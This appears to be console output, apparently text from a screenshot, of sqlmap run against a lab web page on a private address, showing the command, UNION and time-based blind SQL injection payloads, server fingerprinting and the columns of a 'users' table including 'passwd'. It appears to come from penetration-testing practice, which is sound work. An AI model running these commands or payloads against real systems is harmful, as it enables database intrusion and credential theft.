 选择C:\WINDOWS\system32\cmd.exe
E:\sqlmap>sqlmap.py -u http://192.168.235.128/sqli/example1.php?name=root -D exercises -T users --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.3.34#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:00:48
[22:00:49] [INFO] resuming back-end DBMS 'mysql'
[22:00:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: name=root' AND SLEEP(5) AND 'ZIae'='ZIae
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,CONCAT(0x7171706271,0x6c44666c50714446746444595366416e597363535449757a56425252466a756878474d726c4a6a66,0x7178767871),NULL,NULL,NULL-- cRUr
---
[22:00:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[22:00:49] [INFO] fetching columns for table 'users' in database 'exercises'
Database: exercises
Table: users
[5 columns]
+---------+-------------+
| Column  | Type        |
+---------+-------------+
| age     | int(11)     |
| groupid | int(11)     |
| id      | int(11)     |
| name    | varchar(50) |
| passwd  | varchar(50) |
+---------+-------------+
[22:00:49] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 22:00:49